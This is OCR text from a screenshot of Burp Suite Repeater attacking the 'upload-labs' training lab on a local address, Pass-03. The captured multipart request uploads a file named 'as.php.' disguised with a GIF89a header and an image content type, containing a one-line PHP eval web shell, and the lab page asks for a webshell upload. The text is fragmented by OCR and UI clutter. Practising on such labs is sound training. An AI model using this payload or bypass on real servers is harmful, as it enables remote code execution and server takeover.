 upload-labs
192.168.1.109/uploadlabs/uploa
不安全
19
书签工具栏
WEBSITES
GR_BLO
腾讯课堂
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 2 3 4 5 6 7 8 9 10 11 ...
Send Cancel < >
Target: http://192.168.1.109
Request
Raw Params Headers Hex
Referer: http://192.168.1.109/uploadlabs/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryd6xnE0v7gxkiADVB
Content-Disposition: form-data; name="upload_file"; filename="as.php."
Content-Type: image/png
GIF89a
<?php @eval($_POST[pass]);?>
------WebKitFormBoundaryd6xnE0v7gxkiADVB
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryd6xnE0v7gxkiADVB--
< + >
Type a search term
0 matches
Done
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：不允许上传.asp,.aspx,.php,.jsp后缀文件!
< + >
Type a search term
0 matches
4,209 bytes | 5 millis
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任
上
请
选
上传文件
画板 签到 答题卡 画中画 举手 预览 工具
Copyright @ 2018 ~ 2020 by